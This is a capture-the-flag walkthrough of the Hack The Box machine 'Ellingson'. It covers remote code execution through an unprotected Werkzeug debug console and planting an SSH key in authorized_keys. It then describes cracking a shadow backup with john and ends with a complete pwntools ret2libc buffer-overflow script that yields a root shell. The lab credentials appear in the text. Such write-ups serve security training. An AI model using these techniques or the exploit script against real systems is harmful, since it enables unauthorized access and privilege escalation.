Ellingson - HTB
In this machine, we will be presented with a Werkzeug webpage, whose debugging is enabled and doesn’t requiere a PIN code, so we can execute arbitray python code as the user hal. We find that this user belongs to the group adm, and so we can read a backup of the /etc/shadow file. We can crack the hashes to pivot to the user margo. Margo can execute a SUID binary, which hash a buffer overflow vulnerability. We’ll exploit a ret2libc and manage to get a shell a root! Let’s dive in
Recognisement
First of all, we will try to send an ICMP packet to the machine and see if it sends it back:

Based on TTL, we can deduct that the machine is running Linux.
Now let’s try to see the open TCP port that the machine has open, and save the info in the file allPorts:
1
sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.139 -oG allPorts

So ports 22 (SSH) and 80 (HTTP). Now, we’ll run a more exhaustive scan, to gather more information:
1
sudo nmap -p22,80 -sCV 10.10.10.139

Apart from an outdated version of OpenSSH (which is actually vulnerable to username enumeration, although we are not going to do that), nothing else interesting. Let’s browse the webpage:
We are redirected to /index. We can see three articles. If we click “Details”, we’ll visit the endpoints /articles/<num>, where num goes from 1 to 3:
Shell as the user hal
What if we write some other thing that is not either 1, 2 or 3?


This is the Werkzeug debugging, showing us some errors or exceptions that have ocurred trying to execute some code. We can hover over some piece of code and click the little console icon in the right. If this were well configured, it would ask for a PIN code. However, this is not the case!
Now we can try to give us a reverse shell. However this won’t work, as there are some firewall not allowing communication. Let’s first try to execute some basic commands:


So we are executing commands as the user hal. If we run ls -la on hal’s home directory, we get the following:

And we can see that there is a .ssh directory. If we execute ls -la in that directory, we’ll see that he has a private ssh key. However, it is encrypted. Instead of trying to bruteforce his pasword, let’s write our public key inside the authorized_keys file, and we will be able to ssh into the machine without a password:
1
print(subprocess.getoutput("echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCoz9eEE9W2qwjNLYKNfc3Rrrtv0ICgF/Gtw0GX2oOPpzoqdYVe6KzBWwNGrWCYYAhyBvLUK3yPudvKBVjDukU4RSRv8j7GBXJTto4yuZ1l9dBFL3d/iHnAp3k4JhYNFoaNbw75+e9IuSm64Ju/xPRNfxC9dA4yd9q+gO2Bxm1Iu8pKjKqTu4R4lynxPvFjnqjmzab3j3ZWK1HKSxWturOKDmI2LtaT9RgXlYUGvIsdvRi9B9NXQ9NpDEboYRhVL4HE6DM2rxhSnhvysxZ+LnrRRG3n6NbBiex5X2xaz0F4tFpDlsilTIIY9vuATs/f9b8o6FM0JGvOfgvqHLhuUDDF7sD8JDV4PYnrx7wbYrvFv9JQUdiXUw1UzZJCpmCLtPkJrO6gsxcHiTqrM05ZNlS8xaeayx/Ck8yPYPcpWkHBZwTUS/uy9NQXKgGzB124VFUyCRhHpsIYEVN5daojccU7Wqp2CjAi1vG+SxoteRUD7Ye3otlvp3oLrco5awq+yys= manbolq@parrot' > /home/hal/.ssh/authorized_keys"))
We get no output. However, if we try to ssh into the victim machine as the user hal:
User pivoting to user margo
We notice that hal is in the group adm. Let’s try to find the files that can be read by users belonging to that group. To do that we can execute this command:
1
find / -group adm 2>/dev/null
Among all the displayed files, there is one that stands out: /var/backups/shadow.bak. So it is a backup of the shadow file. We can try to crack the hashes using john. We’ll bring the shadow and passwd files into our attacker machine. To generate something that john can manage, we can use unshadow:
1
unshadow passwd shadow.bak > unshadowed.txt
And now we simply execute
1
john unshadowed.txt --wordlist=/usr/share/wordlists/rockyou.txt
It won’t take long to crack theplague’s password: password123. However this password will be useless. If I had left that running for a really long time, it would have cracked another password, but let’s try to make the wordlist smaller, so that it doesn’t take that long.
When we inspected all the three artcles in the webpage, we saw the third one, containing this text:
1
We have recently detected suspicious activity on the network. Please make sure you change your password regularly and read my carefully prepared memo on the most commonly used passwords. Now as I so meticulously pointed out the most common passwords are. Love, Secret, Sex and God -The Plague
That makes me think that some password may contain some of those words. We are going to extract all the password in the rockyou.txt file that contain those words, and save them into a file called passwords.txt:
1
cat /usr/share/wordlists/rockyou.txt | grep -iE "love|secret|sex|god" > passwords.txt
We’ll run john again, but this time, using this new wordlist:
1
john unshadowed.txt --wordlist=passwords.txt


And after a couple of minutes we get margo’s password: iamgod$08. We can now login as margo:
and we can read the user flag :)

If we execute find / -perm -4000 2>/dev/null, to find SUID files, there is one that seems weird:
If we execute it, we are asked for a password:

If we run strings against the binary, we see something that could be a hardcoded password:

However, if we try that password, we are not lucky. Let’s see if the binary propperly controls the amount of user input:

And we get a segmentation fault. This looks promising!
Privilege escalation
Let’s gather information about the binary and the system. As far as security controls in the binary, we can run checksec to see them:

And we see that NX is enabled. This makes any shellcode in the stack non executable, so it is not that easy to exploit. When NX is enabled, I usually think of a ret2libc attack. Let’s check if the system has ASLR enabled as well. To do so, we can check the content of /proc/sys/kernel/randomize_va_space. It has a “2” inside, so there is randomization of the memory addresses. This makes the exploitation more difficult. If this was a 32-bit machine, that would not be a big deal, as we could do some bruteforcing. However, it is a 64-bit machine.
I made this script in python which you can execute from your attacker machine to get a root shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
#!/usr/bin/python3

from pwn import *


offset = 136

def leak_libc_address(p, elf, libc, rop):

    POP_RDI = (rop.find_gadget(["pop rdi", "ret"]))[0]
    LIBC_MAIN_START = elf.sym["__libc_start_main"]
    PUTS = elf.plt["puts"]
    MAIN = elf.sym["main"]

    print("pop_rdi -> %s" % hex(POP_RDI))
    print("libc -> %s" % hex(LIBC_MAIN_START))
    print("puts -> %s" % hex(PUTS))
    print("main -> %s" % hex(MAIN))

    payload = b"A" * offset
    payload += p64(POP_RDI)
    payload += p64(LIBC_MAIN_START)
    payload += p64(PUTS)
    payload += p64(MAIN)

    p.sendlineafter(b"password: ", payload)
    p.recvline()
    p.recvline()
    libc = u64(p.recvline().strip().ljust(8, b"\x00"))

    return libc


def setuid(p, elf, libc, rop):

    POP_RDI = rop.find_gadget(["pop rdi", "ret"])[0]
    SETUID = libc.sym["setuid"]
    MAIN = elf.sym["main"]

    payload = b"A" * offset
    payload += p64(POP_RDI)
    payload += p64(0)
    payload += p64(SETUID)
    payload += p64(MAIN)

    p.sendlineafter(b"password: ", payload)


def shell(p, elf, libc, rop):

    RET = rop.find_gadget(["ret"])[0]
    POP_RDI = rop.find_gadget(["pop rdi", "ret"])[0]
    BIN_SH = next(libc.search(b"/bin/sh"))
    SYSTEM = libc.sym["system"]

    payload = b"A" * offset
    payload += p64(RET)
    payload += p64(POP_RDI)
    payload += p64(BIN_SH)
    payload += p64(SYSTEM)

    p.sendlineafter(b"password: ", payload)

    p.interactive()

if __name__ == "__main__":

    ssh_conn = ssh(host="10.10.10.139", user="margo", password="iamgod$08")
    p = ssh_conn.process("/usr/bin/garbage")

    elf = ELF("./garbage")
    libc = ELF("./libc.so.6")
    rop = ROP(elf)

    leaked_libc_address = leak_libc_address(p, elf, libc, rop)

    libc_address = leaked_libc_address - libc.sym["__libc_start_main"]

    libc.address = libc_address

    setuid(p, elf, libc, rop)
    shell(p, elf, libc, rop)
Basically, what it does is:
- Finds the actual address of libc
- Runs again the vulnerable function (in this case, the main function)
- Sets out uid to 0, calling
setuid(0) - Spawns a interaactive shell as user root, calling
system("/bin/sh")
I hope you find this useful and the BOF script is understandable.